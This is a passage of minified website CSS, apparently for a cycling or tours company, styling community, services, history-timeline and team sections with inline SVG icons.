.tns-nav{bottom:16px}}.community-index__title{position:relative;z-index:1;padding-inline:var(--container-padding)}.community-index__list{position:relative;z-index:1;width:43.875rem;margin-left:auto}@media(max-width:1440px){.community-index__list{width:582px}}@media(max-width:1024px){.community-index__list{width:416px}}@media(max-width:768px){.community-index__list{display:flex;margin-top:306px}}@media(max-width:640px){.community-index__list{margin-top:172px}}.community-index__item{display:flex;flex-direction:column;align-items:flex-start;box-sizing:border-box;width:100%;min-height:52.125rem;padding:var(--container-padding)}.community-index__item._community{background-color:var(--blue-dark)}.community-index__item._freerides{background-color:var(--violet-light)}.community-index__item._trails{background-color:var(--green-light)}@media(max-width:1440px){.community-index__item{min-height:630px}}@media(max-width:1024px){.community-index__item{min-height:527px;padding-bottom:29px}}@media(max-width:768px){.community-index__item{min-height:auto;padding-bottom:54px}}@media(max-width:640px){.community-index__item{padding-top:30px;padding-bottom:47px}}.community-index__item-inner{display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;height:100%}.community-index__subtitle{margin-bottom:auto;line-height:1.2}@media(max-width:768px){.community-index__subtitle{margin-bottom:103px}.community-index__subtitle .space{display:none}}@media(max-width:640px){.community-index__subtitle{margin-bottom:89px;font-size:54px}}.community-index__text{margin-top:auto;margin-bottom:1.75rem}@media(max-width:1024px){.community-index__text{margin-bottom:16px;line-height:1.5}}@media(max-width:640px){.community-index__text{margin-bottom:12px;font-size:16px}}.community-index__link{font-size:1.25rem;letter-spacing:-.04em}@media(max-width:1024px){.community-index__link .button__icon{--size:16px!important;margin-left:14px!important}}.community-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.community-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.community-index .tns-outer{position:relative}.community-index .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.community-index .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.community-index .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.community-index .tns-nav{right:32px}}@media(max-width:768px){.community-index .tns-nav{right:22px}}@media(max-width:640px){.community-index .tns-nav{right:15px}}.services-index{display:flex;gap:1px;background-color:var(--blue-dark)}@media(max-width:992px){.services-index{flex-direction:column;gap:0}}.services-index__item{--width:calc(100% / 2 - 1px / 2);--hover-width:59%;position:relative;display:flex;flex-direction:column;align-items:center;width:var(--width);min-height:var(--100vh);box-sizing:border-box;margin:0;padding:1.5rem;padding-top:30vh;border-bottom:1px solid var(--blue-dark);background-color:var(--gray-light);transition:all .3s ease-out}@media(max-width:992px){.services-index__item{justify-content:center;width:auto;min-height:480px;padding-top:1.5rem}}@media(max-width:640px){.services-index__item{min-height:370px}.services-index__item._rent .services-index__tags-item:nth-child(1){order:4}.services-index__item._rent .services-index__tags-item:nth-child(2){order:2}.services-index__item._rent .services-index__tags-item:nth-child(3){order:3}.services-index__item._rent .services-index__tags-item:nth-child(4){order:1}}@media(min-width:993px){.services-index__item:hover{width:var(--hover-width);color:var(--white)}.services-index__item:hover._violet{background-color:var(--violet-dark)}.services-index__item:hover._green{background-color:var(--green-dark)}.services-index__item:hover .services-index__link-icon{display:block}.services-index__item:hover .services-index__tags{margin:0 calc(var(--hover-width)/8)}.services-index__item:nth-child(odd){animation:zIndexDown .3s ease-out forwards}.services-index__item:nth-child(odd):hover{margin-right:calc(var(--width) - var(--hover-width));animation:zIndexUp .3s ease-out forwards}.services-index__item:nth-child(even):hover{margin-left:calc(var(--width) - var(--hover-width))}}.services-index__link{display:flex;align-items:baseline;-moz-column-gap:.2ch;column-gap:.2ch;margin-bottom:1.5rem;transition:color .3s ease-out}@media(max-width:1440px){.services-index__link{margin-bottom:16px}}@media(max-width:992px){.services-index__link{display:flex;align-items:center;-moz-column-gap:32px;column-gap:32px;margin-bottom:26px}}@media(max-width:640px){.services-index__link{margin-bottom:13px}}.services-index__link-icon{--arrow-size:calc(var(--font-size-h2) * 0.75);position:relative;z-index:1;display:none;flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size)}@media(max-width:1280px){.services-index__link-icon{--arrow-size:calc(var(--font-size) * 0.75);--font-size:80px}}@media(max-width:992px){.services-index__link-icon{display:block;--arrow-size:64px;margin-bottom:12px}}@media(max-width:640px){.services-index__link-icon{--font-size:40px;--arrow-size:40px;margin-bottom:7px}}@media(max-width:374px){.services-index__link-icon{--font-size:42px}}.services-index__link-text{position:relative;z-index:1;display:inline-block}@media(max-width:1280px){.services-index__link-text{font-size:80px}}@media(max-width:640px){.services-index__link-text{font-size:54px}}@media(max-width:374px){.services-index__link-text{font-size:42px}}.services-index__tags{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;transition:color .3s ease-out,margin .3s ease-out;pointer-events:none;max-width:37.5rem}@media(max-width:1440px){.services-index__tags{gap:8px}}@media(max-width:1280px){.services-index__tags{max-width:31.25rem}}@media(max-width:1024px){.services-index__tags{max-width:28.125rem}}@media(max-width:992px){.services-index__tags{max-width:none}}@media(max-width:640px){.services-index__tags{justify-content:center}}.services-index__tags-item{font-size:1rem!important;padding-top:.2em!important}@media(max-width:1440px){.services-index__tags-item{font-size:18px!important}}@media(max-width:640px){.services-index__tags-item{padding-top:.1em!important;font-size:14px!important}}@media(max-width:374px){.services-index__tags-item{padding-top:.2em!important;font-size:12px!important}}@keyframes zIndexUp{from{z-index:0}to{z-index:2}}@keyframes zIndexDown{from{z-index:2}to{z-index:0}}.tours-index__title{padding-inline:var(--container-padding)}.about-slider{background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.about-slider__section-wrapper{overflow:hidden}.about-slider__section{--padding-y:9.9174vh;position:relative;display:flex;height:var(--100vh);padding:var(--padding-y) var(--container-padding);box-sizing:border-box}.about-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.about-slider__section{--padding-y:10.8597vh}}@media(max-width:1024px){.about-slider__section{--padding-y:10.7692vh}}@media(max-width:768px){.about-slider__section{flex-direction:column;height:auto;--padding-y:65px}.about-slider__section::after{display:none}}@media(max-width:640px){.about-slider__section{--padding-y:43px}}.about-slider__col{position:relative;display:flex;flex-shrink:0;flex-direction:column;justify-content:space-between}.about-slider__col._full-height{padding:var(--padding-y) var(--container-padding);margin-block:calc(0px - var(--padding-y))}@media(max-width:768px){.about-slider__col._full-height{margin:0 calc(0px - var(--container-padding))}}.about-slider__col._full-screen-width{padding-inline:var(--container-padding);width:100%;flex-shrink:0}@media(max-width:768px){.about-slider__col._full-screen-width{padding:0}}.about-slider__col._first{margin-right:17.6875rem}@media(max-width:1440px){.about-slider__col._first{margin-right:139px}}@media(max-width:1024px){.about-slider__col._first{margin-right:53px}}@media(max-width:768px){.about-slider__col._first{margin-right:0;padding-bottom:56px}}@media(max-width:640px){.about-slider__col._first{padding-bottom:39px}}.about-slider__col._second{flex-direction:row;align-items:flex-end;padding-right:15.5rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.about-slider__col._second{padding-left:28px;padding-right:192px}}@media(max-width:1024px){.about-slider__col._second{padding-right:144px}}@media(max-width:768px){.about-slider__col._second{flex-direction:column;align-items:flex-start;margin-bottom:56px;padding-inline:var(--container-padding);padding-top:0;padding-bottom:144px}}@media(max-width:640px){.about-slider__col._second{padding-bottom:96px;margin-bottom:42px}}.about-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover;max-height:none}.about-slider__img img{max-height:none}.about-slider__img._first{width:85rem;height:100%}@media(max-width:1440px){.about-slider__img._first{width:937px}}@media(max-width:1024px){.about-slider__img._first{width:659px}}@media(max-width:768px){.about-slider__img._first{width:100%;height:448px}}@media(max-width:640px){.about-slider__img._first{height:348px}}.about-slider__img._second img{width:48rem;height:50.6198vh}@media(max-width:1440px){.about-slider__img._second img{width:622px;height:321px}}@media(max-width:1024px){.about-slider__img._second img{width:454px;height:262px}}@media(max-width:768px){.about-slider__img._second img{width:100%;height:auto}}.about-slider__logo-placeholder{position:absolute;bottom:0;left:0;width:100vw;pointer-events:none}@media(max-width:768px){.about-slider__logo-placeholder{bottom:0;width:calc(100% - var(--container-padding)*2)}}.about-slider__logo-img{margin-top:auto;flex-shrink:0;margin-right:5.125rem;margin-bottom:-1.5rem;width:2750px}@media(max-width:1440px){.about-slider__logo-img{width:2400px;min-height:296px;margin-right:58px;margin-bottom:-16px}}@media(max-width:768px){.about-slider__logo-img{display:flex;align-items:flex-end;box-sizing:border-box;width:3440px;height:var(--100vh);margin:0;margin-bottom:91px;padding-bottom:35px}.about-slider__logo-img svg{height:412px!important}}@media(max-width:640px){.about-slider__logo-img{width:1600px;margin-bottom:74px;padding-bottom:30px}.about-slider__logo-img svg{height:197px!important}}.about-slider__title{margin-bottom:11.25rem}@media(max-width:1440px){.about-slider__title{margin-top:8px}}@media(max-width:768px){.about-slider__title{margin-top:0;margin-bottom:137px}}@media(max-width:640px){.about-slider__title{margin-bottom:181px}}.about-slider__text._first{max-width:42.3125rem}.about-slider__text._second{max-width:45.3125rem;margin-right:16.125rem;margin-bottom:-.375rem;font-size:2.75rem}@media(max-width:1440px){.about-slider__text._second{margin-right:192px}}@media(max-width:1024px){.about-slider__text._second{margin-right:144px;font-size:30px}}@media(max-width:768px){.about-slider__text._second{margin-right:0;margin-bottom:141px}}@media(max-width:640px){.about-slider__text._second{margin-bottom:96px;font-size:22px}}.about-slider__quote-text{margin-bottom:.75rem}@media(max-width:1440px){.about-slider__quote-text{max-width:830px;font-size:44px}}@media(max-width:1024px){.about-slider__quote-text{max-width:645px;font-size:30px}}@media(max-width:640px){.about-slider__quote-text{max-width:645px;margin-bottom:6px;font-size:22px}}.about-slider__quote-author{margin-bottom:3rem}@media(max-width:1440px){.about-slider__quote-author{margin-bottom:30px}}@media(max-width:1024px){.about-slider__quote-author{font-size:16px}}@media(max-width:640px){.about-slider__quote-author{margin-bottom:22px;font-size:14px}}.services-content{display:flex;flex-direction:column;gap:7.75rem;padding-bottom:var(--container-padding)}@media(max-width:1440px){.services-content{gap:96px}}@media(max-width:1280px){.services-content{gap:72px}}@media(max-width:640px){.services-content{gap:48px}}.services-content__block{display:flex;flex-direction:column;gap:3.5rem}@media(max-width:1440px){.services-content__block{gap:48px}}@media(max-width:1280px){.services-content__block{gap:32px}}@media(max-width:640px){.services-content__block{gap:24px}}.services-content__block._1{gap:1.5rem}.services-content__text{max-width:60rem}@media(max-width:1440px){.services-content__text{max-width:1024px}}@media(max-width:1280px){.services-content__text{max-width:794px}}@media(max-width:992px){.services-content__text{max-width:none}}.services-content__accordions{display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1280px){.services-content__accordions{gap:20px}}@media(max-width:640px){.services-content__accordions{gap:16px}}.services-content__cards{display:grid;grid-template-columns:repeat(4,1fr);width:100%;gap:1rem;padding-bottom:1rem}@media(max-width:1280px){.services-content__cards{grid-template-columns:repeat(2,1fr)}}@media(max-width:640px){.services-content__cards{grid-template-columns:repeat(1,1fr)}}.services-price__row{display:flex;align-items:flex-end;padding-block:1rem;border-bottom:1px solid rgba(50,68,129,.2);gap:1.5rem}@media(max-width:640px){.services-price__row{display:grid;grid-template-areas:"name name" "price qty";grid-template-columns:repeat(2,1fr);padding-top:0;padding-bottom:15px;gap:16px}}.services-price__row:not(:last-child){margin-bottom:1rem}.services-price__name{width:38.5rem;grid-area:name}@media(max-width:1440px){.services-price__name{width:520px}}@media(max-width:1280px){.services-price__name{width:360px}}@media(max-width:992px){.services-price__name{width:336px}}.services-price__price{width:18.5rem;grid-area:price;color:var(--gray-dark)}@media(max-width:1440px){.services-price__price{width:248px}}@media(max-width:1280px){.services-price__price{width:360px}}@media(max-width:992px){.services-price__price{width:173px;color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:18px;line-height:23px}}.services-price__qty{opacity:.5;grid-area:qty}@media(max-width:640px){.services-price__qty{text-align:right}}.history{--scroll-offset:calc(var(--timeline-height) + var(--header-height) - 1px);position:relative;border-bottom:1px solid var(--blue-dark);margin-top:calc(0px - var(--scroll-offset));padding-top:var(--scroll-offset)}.history._quote{margin-top:0;padding-block:7.75rem}@media(max-width:1440px){.history._quote{padding-block:96px}}@media(max-width:1024px){.history._quote{padding-block:72px}}@media(max-width:768px){.history._quote{padding-block:32px}}@media(max-width:768px){.history._history-1988 .history__col-inner{min-height:561px}}@media(max-width:640px){.history._history-1988 .history__col-inner{min-height:506px}}.history._today .history__subtitle{margin-top:0}@media(max-width:768px){.history._today .history__col-inner{min-height:338px}}@media(max-width:640px){.history._today .history__col-inner{min-height:345px}}.history__row{position:relative;display:flex;-moz-column-gap:1px;column-gap:1px;background-color:var(--blue-dark)}.history__row._reverse{flex-direction:row-reverse}.history__row._reverse .history__col:nth-child(1){padding-right:0;padding-left:calc(var(--container-padding)/2)}.history__row._reverse .history__col:nth-child(2){padding-left:0;padding-right:calc(var(--container-padding)/2)}@media(max-width:768px){.history__row._reverse{flex-direction:column}.history__row._reverse .history__col{padding:var(--container-padding)}.history__row._reverse .history__col:nth-child(1),.history__row._reverse .history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__row{flex-direction:column;gap:46px;padding-block:36px;padding-bottom:22px;background-color:var(--gray-light)}}@media(max-width:640px){.history__row{gap:35px;padding-block:25px;padding-bottom:15px}}.history__col{--width:calc(692 / 1728 * 100%);--padding-y:var(--container-padding);position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1;box-sizing:border-box;min-height:var(--100vh);padding-block:var(--padding-y);background-color:var(--gray-light)}.history__col:nth-child(1){width:var(--width);padding-right:calc(var(--container-padding)/2)}@media(max-width:1440px){.history__col:nth-child(1){--width:calc(578 / 1440 * 100%)}}@media(max-width:1024px){.history__col:nth-child(1){--width:calc(496 / 1024 * 100%)}}@media(max-width:768px){.history__col:nth-child(1){--width:100%;padding:0}}.history__col:nth-child(2){padding-left:calc(var(--container-padding)/2)}@media(max-width:768px){.history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__col{min-height:auto;padding-inline:var(--container-padding)}}.history__col-inner{display:flex;flex-direction:column;min-height:calc(var(--100vh) - var(--container-padding)*2 - var(--timeline-height))}@media(max-width:768px){.history__col-inner{min-height:396px}}@media(max-width:640px){.history__col-inner{min-height:348px}}.history__year{margin-bottom:auto;line-height:1.1}@media(max-width:1024px){.history__year{font-size:64px}}@media(max-width:768px){.history__year{font-size:80px}}@media(max-width:640px){.history__year{font-size:54px}}.history__subtitle{margin-block:2rem}@media(max-width:1440px){.history__subtitle{margin-block:21px}}@media(max-width:1024px){.history__subtitle{margin-block:16px}}.history__text{max-width:37.4375rem}.history__text *+p{margin-top:1.5rem}.history__text .history__lg-text{margin-top:1em}@media(max-width:768px){.history__text{max-width:none}}.history__img-wrapper{display:flex;flex-direction:column}.history__img{width:100%;margin-bottom:1.5rem}.history__img img{width:100%}@media(max-width:1024px){.history__img{margin-bottom:16px}}.history__quote-text{margin-bottom:1rem}.history__line{position:absolute;z-index:0}.history__line._x{bottom:-1px;left:0;width:100%;height:1px}.history__line._x::after,.history__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.history__line._x::before{left:0}.history__line._x::after{right:0}.history__line._x.is-animated::after,.history__line._x.is-animated::before{width:0}.history__line._y{top:0;left:0;width:100%;height:20%}.history__line._y::before{content:"";position:absolute;bottom:-400%;left:0;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}.history__line._y.is-animated::before{height:0}@media(max-width:768px){.history__line{display:none}}.team__title{margin-top:11rem;margin-bottom:3.6875rem}@media(max-width:1440px){.team__title{margin-bottom:40px}}@media(max-width:1024px){.team__title{margin-top:76px;margin-bottom:29px}}@media(max-width:768px){.team__title{margin-top:56px;margin-bottom:24px}}@media(max-width:640px){.team__title{margin-bottom:16px}}.team__list{--gap:1px;display:flex;flex-wrap:wrap;background-color:var(--blue-dark)}.team__list._distribution .team__item{box-sizing:border-box;min-height:31.25rem;height:auto}.team__list._distribution .team__item._active{height:auto;min-height:auto;background-color:var(--blue-dark)}.team__list._distribution .team__item._active::after{display:none}@media(max-width:1728px)and (min-width:1440px){.team__list._distribution .team__item{min-height:500px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.team__list._distribution .team__item{min-height:calc(420px + 80*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.team__list._distribution .team__item{min-height:calc(280px + 140*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.team__list._distribution .team__item{min-height:280px}}@media(max-width:992px){.team__list._distribution{border-bottom:1px solid var(--blue-dark)}.team__list._distribution .team__item:nth-child(n+10){display:none}}@media(max-width:640px){.team__list._distribution .team__item{height:auto;padding-bottom:0;min-height:240px}.team__list._distribution .team__item._active{height:auto;min-height:240px;background-color:var(--blue-dark)}.team__list._distribution .team__item .team__item-photo{height:240px;transform:none}.team__list._distribution .team__item:nth-child(n+3){display:none}}.team__item{--cols-number:4;--gaps-number:calc(var(--cols-number) - 1);--width:calc(100% / var(--cols-number));--button-size:2rem;--button-pos:1.5rem;position:relative;padding-bottom:var(--width);height:0;width:var(--width);overflow:hidden;cursor:pointer;transition:width .3s ease-out;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.team__item::after{content:"";position:absolute;top:var(--button-pos);right:var(--button-pos);width:var(--button-size);height:var(--button-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M16%205.333v21.334M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:background .3s ease-out,opacity .3s ease-out}.team__item:hover::after{opacity:1}.team__item._active{--cols-number:2;padding-bottom:25%}.team__item._active::after{z-index:1;opacity:1;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E')}.team__item._active .team__item-photo{transform:scale(1.02);opacity:0;pointer-events:none}.team__item._active .team__item-details{pointer-events:all;animation:fadeIn .3s ease-out .3s forwards}@media(max-width:992px){.team__item._active{--cols-number:1.5;padding-bottom:33.3333333333%}}@media(max-width:640px){.team__item._active{padding-bottom:100%}}.team__item._neighbor{--cols-number:8;padding-bottom:25%}@media(max-width:992px){.team__item._neighbor{--cols-number:6;padding-bottom:33.3333333333%}}.team__item._opening .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-details{opacity:0;transition:none;pointer-events:none}.team__item._prev .team__item-photo{-o-object-position:left;object-position:left}.team__item._white-bg{background-color:var(--white)}@media(max-width:992px){.team__item{--cols-number:3}}@media(max-width:640px){.team__item{--width:100%}}.team__item-details{position:absolute;z-index:1;top:0;left:0;display:flex;flex-direction:column;box-sizing:border-box;height:100%;padding:2rem;color:var(--white);background-color:var(--blue-dark);opacity:0;pointer-events:none}@media(max-width:1280px){.team__item-details{padding:20px}}@media(max-width:767px){.team__item-details{padding:16px}}.team__item-name{margin-bottom:.5rem}@media(max-width:767px){.team__item-name{margin-bottom:0}}@media(max-width:640px){.team__item-name{margin-bottom:8px}}.team__item-title{opacity:.6}@media(max-width:767px){.team__item-title{font-size:12px}}.team__item-info{margin-top:auto}.team__item-info p+p{margin-top:1em}@media(max-width:1280px){.team__item-info{font-size:12px;line-height:16px}}.team__item-photo{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transform:scale(1);transition:transform .3s ease-out .3s,opacity .3s ease-out}@keyframes fadeIn{to{opacity:1}}.timeline{--c-base:rgba(65, 92, 152, 0.4);--c-active:var(--blue-dark);display:flex;box-sizing:border-box;height:var(--timeline-height);padding-top:2rem;padding-bottom:1.5rem;border-bottom:1px solid currentColor;color:var(--c-base);background-color:var(--white)}@media(max-width:1024px){.timeline{padding-top:19px;padding-bottom:21px}}@media(max-width:640px){.timeline{padding-top:15px;padding-bottom:13px;overflow:auto}}.timeline__container{position:relative;display:flex}.timeline__container::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Z